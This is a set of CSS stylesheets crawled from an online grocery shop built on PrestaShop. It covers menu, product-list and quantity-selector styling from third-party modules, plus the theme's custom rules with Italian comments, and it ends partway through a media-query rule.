.sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
    /* arrow hovers for modern browsers*/
}
/*** shadows for all but IE6 ***/
.sf-shadow ul {
    /* background: url('../img/shadow.png') no-repeat bottom right;
     */
    /* padding: 0 8px 9px 0;
     */
    -moz-border-bottom-left-radius: 17px;
    -moz-border-top-right-radius: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
    background: transparent;
}
li.sf-search {
    background: inherit;
    float: right;
    line-height: 25px;
}

li.sf-search input {
    border-radius: 5px;
    padding: 8px 0;
    padding-left: 10px;
    font-size:16px;
    margin: 6px 6px 0 0;
    background: #ffffff;
    border:1px solid #eadbdb;
}



/* hack IE7 */
.sf-menu a, .sf-menu a:visited {
    height:34px !IE;
}
.sf-menu li li {
    width:300px;
    background:#726f72 !IE;
}
.sf-menu .category-thumbnail img {
    max-width:100%;
    height:auto;
}

@media (max-width: 767px){

    .sf-menu .sf-search {
        display: none !important;
    }
    .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2;
    }
    .sf-menu > li span:after {
        font-family: "Material Icons";
        content: "\e145";
        font-size: 26px;
    }
    .sf-menu li, .sf-menu li ul {
        width:100%!important;
    }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {
        left: 0;
        top: 0px;
    }
    ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
        left:0;
    }
    .menu-mobile {
        display:none;
    }
    ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
        top: 0;
    }
    ul.sf-menu li ul li ul li {
        padding-left:15px;
    }
    ul.sf-menu li ul li ul li:before {
        width:1px;
        height:44px;
        display:inline-block;
        float:left;
        position:relative;
        margin-left:10px;
        background:#ece7e7;
        content:' '
    }
    .sf-menu > li span.active:after {
        content: "\e15b";
    }
}
.cat-title {
    display: none;
}
@media (max-width: 767px) {
    .cat-title {
        display: block;
        font: 600 18px/22px "Open Sans", sans-serif;
        text-transform: uppercase;
        color: #484848;
        display: block;
        padding: 17px 20px;
        border-bottom: 3px solid #e9e9e9;
        background: #f6f6f6;
        position: relative;
    }
    .cat-title:hover {
        background: #333;
        border-bottom-color: #666666;
        color: #fff;
    }
    .cat-title:after {
        display: block;
        font-family: "Material Icons";
        content: "\e5d2";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px;
    }
    .cat-title.active:after {
        content: "\e14c";
    }
}
.submenu-container, .submenu-container ul {
    box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.sf-menu li:last-child {
    border:none!important;
}

#block_top_menu {
    padding:0px;
}

.sf-menu li {
    position:relative!important;
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652
body_size: 2114
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

input[type=number] {
  -moz-appearance: textfield; }
  input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    height: auto;
    margin: 0; }

.hidden, .psm-hidden {
  display: none !important; }

.psm-disabled,
.psm-disabled *,
.psm-auto-disabled,
.psm-auto-disabled * {
  pointer-events: none; }

.wrap {
  white-space: normal; }

.nowrap {
  white-space: nowrap; }

.monospace {
  font-family: monospace; }

.width-inherit {
  width: inherit !important; }

.pp-fill {
  width: 100%; }

.pp-table {
  display: table;
  border-collapse: collapse;
  border-spacing: 0; }

.pp-table-caption {
  display: table-caption !important; }

.pp-table > * {
  display: table-row; }

.pp-table > * > * {
  display: table-cell;
  padding: 2px 0 2px 8px; }

.pp-table > * > *:first-child {
  padding-left: 0px; }

.pp-table.fill > * > *:last-child {
  width: 100%; }

.pp-table .thead {
  border-bottom: 1px solid #a0d0eb;
  vertical-align: top; }

.pp-table.first-col-nowrap > * > *:first-child {
  white-space: nowrap; }

.pp-table.first-col-monospace > *:not(.thead) > *:first-child {
  font-family: monospace; }

.psm-font-weight-normal {
  font-weight: normal !important; }

.psm-font-weight-bold {
  font-weight: bold !important; }

.psm-first-letter-uppercase::first-letter {
  text-transform: uppercase; }

.psm-first-letter-lowercase::first-letter {
  text-transform: lowercase; }

table.psm-table {
  border-collapse: collapse !important;
  border-spacing: 0 !important; }

table.psm-table > thead > tr > th,
table.psm-table > tbody > tr > td {
  font-weight: normal !important;
  text-align: left !important;
  border-top: 1px solid #ddd !important;
  border-bottom: 1px solid #ddd !important;
  border-left: none !important;
  border-right: none !important;
  padding: 0 .75rem !important;
  background-color: transparent !important; }

table.psm-table > thead > tr > th {
  font-weight: bold !important; }

.hidden,
.psm-hidden,
label.psm-label-hidden,
.psm-label-hidden .product-variants .product-variants-item > .control-label,
.psm-label-hidden label[for*=pp_] {
  display: none !important; }

.product-actions {
  font-size: .9375rem; }

.psm-attribute-color-text-visible .product-variants-item span.color {
  position: relative; }

.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  position: absolute;
  width: auto;
  height: auto;
  padding: 0;
  margin: unset;
  overflow: hidden;
  clip: unset;
  border: 0;
  top: 22px;
  left: 0;
  text-align: center;
  font-size: 80%;
  line-height: 1rem; }

.psm-attribute-color-small .product-variants-item span.color {
  width: 2.25rem;
  height: 2.25rem; }

.psm-attribute-color-small.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 2.25rem; }

.psm-attribute-color-medium .product-variants-item span.color {
  width: 3.25rem;
  height: 3.25rem; }

.psm-attribute-color-medium.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 3.25rem; }

.psm-attribute-color-large .product-variants-item span.color {
  width: 4.25rem;
  height: 4.25rem; }

.psm-attribute-color-large.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 4.25rem; }

.psm-attribute-color-xlarge .product-variants-item span.color {
  width: 5.25rem;
  height: 5.25rem; }

.psm-attribute-color-xlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 5.25rem; }

.psm-attribute-color-xxlarge .product-variants-item span.color {
  width: 6.25rem;
  height: 6.25rem; }

.psm-attribute-color-xxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 6.25rem; }

.psm-attribute-color-xxxlarge .product-variants-item span.color {
  width: 7.25rem;
  height: 7.25rem; }

.psm-attribute-color-xxxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 7.25rem; }

.psm-attribute-color-jumbo .product-variants-item span.color {
  width: 8.25rem;
  height: 8.25rem; }

.psm-attribute-color-jumbo.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 8.25rem; }

.psm-attribute-label-highlight .product-variants-item .control-label {
  display: block;
  margin-top: 0.75rem;
  padding: 0.25rem;
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 1px #cccaca; }

div.input-group.bootstrap-touchspin {
  display: inline-block;
  width: auto; }

div.input-group.bootstrap-touchspin .input-group-btn-vertical {
  display: initial;
  width: auto;
  float: left; }

div.input-group .input-group-addon.pp_qty_text {
  border-left-width: 0;
  padding: 0 0.75rem;
  width: auto;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center; }

body:not([data-pp-theme="classic"]) div.input-group .input-group-addon.pp_qty_text {
  background-color: transparent; }

body[data-pp-theme="warehouse"] input.form-control.js-cart-line-product-quantity {
  min-width: unset; }

body[data-pp-theme="warehouse"] .cart-item .product-line-grid-right .pp_qty_wrapper {
  padding-left: 0; }

.pp-loader {
  height: 4px;
  width: 100%;
  position: relative;
  overflow: hidden;
  background-color: transparent;
  margin-top: -4px; }

.pp-loader.loading {
  background-color: #ddd; }

.pp-loader.loading::before {
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 3px;
  background-color: #2fb5d2;
  -webkit-animation: loading 2s ease-in-out infinite;
          animation: loading 2s ease-in-out infinite; }

@-webkit-keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

@keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

#product form.adding-to-cart * {
  pointer-events: none; }

#product form.adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

#product form.adding-to-cart [data-button-action="add-to-cart"] i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-quickview-hidden .highlighted-informations {
  transition: none !important; }

.pp-quickview-hidden:hover .highlighted-informations,
.pp-quickview-hidden .highlighted-informations:hover {
  height: 0 !important;
  bottom: 0 !important; }

.pp-quickview-hidden .highlighted-informations > * {
  display: none; }

.pp-add-to-cart-error {
  color: #dc0000; }

.pp-wrapper,
.pp_price,
.pp_price_text,
.pp_price_with_text,
.pp_unit_price_with_text,
.pp_qty_text,
.pp_unity_text {
  white-space: nowrap; }

#product .pp_unit_price_with_text,
#cart .pp_unit_price_with_text {
  display: none !important; }

.pp_explanation {
  clear: both;
  font-style: italic;
  margin-bottom: 0.625rem; }

.pp_explanation pre,
.pp-compact pre,
pre.pp-compact {
  font-family: monospace;
  font-style: normal;
  font-size: 0.75rem;
  line-height: 0.75rem;
  margin: 0.625rem 0;
  overflow: initial;
  background: transparent; }

span.pp-color-circle {
  display: inline-block;
  width: 0.5rem;
  height: 0.5rem;
  margin-right: 0.25rem;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.2); }

.pp-has-template .product-quantity .qty {
  width: auto; }

.pp-has-template .product-quantity #quantity_wanted {
  width: 5rem; }

input.form-control[class*="cart-line-product-quantity"] {
  min-width: 4rem; }

.cart-non-editable-quantity {
  display: inline-block;
  line-height: 36px; }

div.input-group + div.pp_qty_wrapper {
  clear: both;
  padding: 0.25rem 0 0 0.5rem; }

.pp-shoppingcart-modal {
  margin-top: 0.25rem; }

.pp-shoppingcart-modal p {
  margin: 0;
  color: inherit; }

.pp_price.product-price {
  display: block; }

.discount-amount .pp_price_text {
  text-transform: lowercase; }

.total_price_details_to_display {
  white-space: nowrap;
  font-weight: normal; }

.cart-overview .total_price_details_to_display {
  line-height: 0.625rem; }

.pp-product-line-item {
  font-size: .875rem; }

a.powered_by_psandmore {
  padding-left: 0.375rem; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653
body_size: 1434
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.pp-product-list-product {
  visibility: hidden;
  position: absolute; }

.pp-product-list-product form {
  visibility: hidden; }

.pp-product-list-product[data-amended="amended"],
.pp-product-list-product[data-amended="amended"] form {
  visibility: visible;
  width: 100%;
  z-index: 2; }

.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"],
.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"] form {
  display: none; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product form {
  min-height: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center; }

.pp-product-list-product .pp-product-button-container,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product[data-amended="amended"] .pp-product-button-container {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center; }

.pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product .pp-product-button-container > .btn {
  margin: 0.25rem 0.125rem; }

.pp-product-list-product * {
  cursor: default; }

.pp-product-list-product .pp-product-button-container * {
  box-shadow: none; }

.pp-product-list-product .btn {
  padding: 0.25rem 0.5rem; }

.pp-product-list-product .btn .material-icons {
  margin-right: 0; }

.pp-product-list-product .btn .material-icons + span {
  margin-left: 0.25rem; }

.pp-product-list-product-container .bootstrap-touchspin input.form-control {
  width: 3.5rem;
  padding-left: 0.25rem;
  padding-right: 0.25rem; }

.pp-product-list-product-container div.input-group .input-group-addon.pp_qty_text {
  display: none; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-list-product {
  top: 100%; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product {
  position: absolute;
  top: 0; }

.pp-product-list-product-container:hover div.input-group .input-group-addon.pp_qty_text {
  display: flex; }

.pp-product-availability-container {
  font-size: .875rem;
  font-weight: bold;
  text-align: center; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container:hover .pp-product-availability-container {
  display: block !important; }

.pp-stock-quantity,
.pp-product-availability {
  padding: 0.3rem 0; }

.pp-product-list-product .product-available {
  color: #4cbb6c; }

.pp-product-list-product .product-last-items,
.pp-product-list-product .product-unavailable {
  color: #ff9a52; }

.pp-product-list-product .adding-to-cart * {
  pointer-events: none; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"].add-to-cart-animation i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-product-list-product-container.leofeature .pp-product-list-product,
.pp-product-list-product-container.leofeature .pp-product-list-product form,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container {
  position: unset !important;
  display: initial !important;
  cursor: default; }

.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > .btn {
  margin: 0; }

.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container > div,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container {
  position: absolute;
  top: 0;
  margin-top: 0 !important;
  padding-top: 22px;
  justify-content: flex-end !important; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container > div {
  margin-right: 48px; }

.pp-product-list-product-container.leofeature:hover .pp-product-availability-container {
  position: absolute;
  bottom: calc(100% - 26px);
  width: 100%; }

.pp-product-list-product-container.leofeature .adding-to-cart .cssload-speeding-wheel {
  display: block; }

.pp-product-list-product-container.leofeature a.add-to-cart::before {
  content: "\E901";
  line-height: 32px; }

.pp-product-list-product-container.leofeature .adding-to-cart .add-to-cart:before {
  content: ""; }

body.pp-product-list-hide-confirmation-dialog #blockcart-modal,
body.pp-product-list-hide-confirmation-dialog #blockcart-modal + .modal-backdrop {
  opacity: 0 !important; }

body#index.pp-product-list-disable-on-home .pp-product-list-product,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .view_button,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .s_quantity_wanted,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .ajax_add_to_cart_button {
  display: none !important; }

body#category.pp-product-list-disable-on-category .pp-product-list-product,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .view_button,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .s_quantity_wanted,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .ajax_add_to_cart_button {
  display: none !important; }

body#new-products.pp-product-list-disable-on-new-products .pp-product-list-product,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .view_button,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .s_quantity_wanted,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .ajax_add_to_cart_button {
  display: none !important; }

body#prices-drop.pp-product-list-disable-on-prices-drop .pp-product-list-product,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .view_button,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .s_quantity_wanted,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .ajax_add_to_cart_button {
  display: none !important; }

body#best-sales.pp-product-list-disable-on-best-sales .pp-product-list-product,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .view_button,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .s_quantity_wanted,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .ajax_add_to_cart_button {
  display: none !important; }

body#search.pp-product-list-disable-on-search .pp-product-list-product,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .view_button,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .s_quantity_wanted,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .ajax_add_to_cart_button {
  display: none !important; }

body#product.pp-product-list-disable-on-product .pp-product-list-product,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .view_button,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .s_quantity_wanted,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .ajax_add_to_cart_button {
  display: none !important; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap {
  width: auto; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap div.input-group .input-group-addon.pp_qty_text {
  background-color: #fff;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

body[data-pp-theme="panda"] .pp-product-list-product-container .pp-product-list-product {
  display: none;
  position: relative; }

body[data-pp-theme="panda"] .pp-product-list-product-container:hover .pp-product-list-product {
  display: block; }

body[data-pp-theme="panda"] .pp-product-list-product-container.pro_simple_box .pp-product-list-product {
  display: none !important; }

body[data-pp-theme="panda"] .small_cart_info .qty_wrap {
  display: none; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654
body_size: 315
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
#pp_smartprice {
  margin-bottom: 0.5rem;
  font-weight: normal;
  font-size: .9375rem;
  color: #7a7a7a;
  clear: both; }

#pp_smartprice div {
  margin: 0; }

.pp_smartprice_wrapper p {
  margin: 0; }

.pp_smartprice_wrapper pre {
  clear: both;
  margin: 7px 0;
  padding: 0 5px 5px 5px;
  border: 1px solid #777777;
  line-height: 16px;
  font-size: 11px;
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div {
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div:first-child {
  padding-bottom: 5px;
  text-align: center;
  font-weight: bold;
  font-variant: small-caps; }

.pp_smartprice_wrapper pre > div > span {
  display: block;
  margin-top: 6px;
  padding: 3px 0 4px 0;
  font-weight: bold;
  border-top: 1px dotted #777777; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204
body_size: 7259
content:
/* Custom code goes here */
/*SHOP*/

/*.block_newsletter {
    display: none !important;
}*/

/*interfaccia selezione qta in kili*/
div.input-group .input-group-addon.pp_qty_text {
    width: 57px;
    height: 40px;
}
/*sconti inutili e sbagliati*/
.product-discounts {
	display: none !important;
}
/*info che spiega che puoi ordinare meno di un kilo*/
.pp_explanation {
	display: none !important;
}
/*info prezzo doppio in carrello*/
.cart-grid .unit-price-cart {
	display: none;
}

/*nasconde vecchio add-to-cart*/
#index .add-to-cart-or-refresh .add-to-cart {
	/*display: none;*/
}

/*NASCONDO DURANTE DEVELOPING*/
.pp-product-list-product {
	/*display: none;*/
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#index .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	.pp-product-list-product .shopping-cart {
		display: none;
	}
	.pp-product-button-container .add-to-cart {
		max-width: 98%;
		padding: 0.25rem 2%;
	}
}

/*nasconde add-to-cart default in index*/
#index .button-container {
	display: none
}

/*stile bottone*/
.pp-product-list-product .add-to-cart {
	background-color: #FFFFFF !important;
    border-color: #83c127 !important;
	color: black;
}
.pp-product-list-product .add-to-cart:hover {
	background-color: #83c127 !important;
    border-color: #83c127 !important;
}

/*unisco box articolo con box add-to-cart con qta*/
.tab-content .pp-product-list-product-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#index .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

@media (min-width: 768px) {
	.stickymenu_yes.sticky_menu div#_desktop_top_menu {
		z-index: 10;
	}
}


/*IN CATEGORIE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#category .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#category #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#category .js-product-miniature {
	margin-bottom: 99px !important;
}

/*IN CATEGORIE - VISTA LISTA RICERCA (come sopra)*/
/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#search #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*margine per allineamento righe*/
#search .js-product-miniature {
	margin-bottom: 99px !important;
}



/*IN CATEGORIE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#category #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}



/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#category .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}

/*IN CATEGORIE - VISTA GRIGLIA RICERCA*/
/*nascondo add-to-cart default in categories*/
#search #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#search #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#search .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PARTNERS - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#manufacturer .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
